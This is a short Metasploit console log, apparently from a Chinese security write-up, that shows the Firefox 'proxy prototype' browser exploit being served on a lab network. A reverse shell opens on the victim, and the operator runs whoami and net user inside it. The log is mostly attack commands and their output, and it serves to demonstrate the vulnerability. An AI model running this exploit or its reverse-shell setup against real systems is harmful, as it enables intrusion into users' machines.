 msf exploit(firefox_proxy_prototype) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 10.211.55.2:4444
msf exploit(firefox_proxy_prototype) > [*] Using URL: http://0.0.0.0:12306/m0EbugSmqwCW1PP
[*]  Local IP: http://192.168.199.212:12306/m0EbugSmqwCW1PP
[*] Server started.
[*] 10.211.55.3      firefox_proxy_prototype - Gathering target information.
[*] 10.211.55.3      firefox_proxy_prototype - Sending HTML response.
[*] Command shell session 1 opened (10.211.55.2:4444 -> 10.211.55.3:32416) at 2015-03-25 03:21:53 +0800
sessions
反弹成功
Active sessions
===============
Id  Type           Information  Connection
--  ----           -----------  ----------
1   shell firefox               10.211.55.2:4444 -> 10.211.55.3:32416 (10.211.55.3)
msf exploit(firefox_proxy_prototype) > sessions -i 1
[*] Starting interaction with 1...
whoami
whoami
继承firefox进程权限
60c0\phithon
net user
net user
\\60C0
-------------------------------------------------------------------------------
Administrator            Guest                    phithon